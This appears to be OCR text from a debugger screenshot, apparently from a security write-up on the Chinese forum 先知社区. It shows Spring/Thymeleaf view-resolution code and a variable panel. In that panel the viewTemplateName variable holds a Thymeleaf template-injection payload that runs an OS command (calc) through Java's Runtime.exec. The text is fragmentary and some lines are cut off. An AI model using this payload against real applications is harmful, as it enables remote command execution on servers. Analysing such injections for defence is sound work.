 try {
fragmentExpression = (FragmentExpression)parser.parseExpression(context, s: "~{" + viewTemplateName
} catch (TemplateProcessingException var25) {
throw new IllegalArgumentException("Invalid template name specification: '" + viewTemplateName + "'"
}
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
p request = {RequestFacade@5224}
p response = {ResponseFacade@5225}
servletContext = {ApplicationContextFacade@6097}
viewTemplateName = "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x/welcome"
viewTemplateEngine = {SpringTemplateEngine@6095}
mergedModel = {HashMap@6111} size = 4
templateStaticVariables = {Collections$UnmodifiableMap@6112} size = 0
applicationContext = {AnnotationConfigServletWebServerApplicationContext@6099} "org.springframework.boot.web.servlet.context.AnnotationConfigServletWe... View
requestContext = {RequestContext@6116}
thymeleafRequestContext = {SpringWebMvcThymeleafRequestContext@6122} "org.springframework.web.servlet.support.RequestContext@445cdd09"
conversionService = {WebConversionService@6131} "ConversionService converters =\n\t@org.springframework.format.annotation.DateTimeFormat java.lang.Lon... View
evaluationContext = {ThymeleafEvaluationContext@6137}
configuration = {EngineConfiguration@6342}
context = {WebExpressionContext@6352}
parser = {StandardExpressionParser@6358} "Standard Expression Parser"
先知社区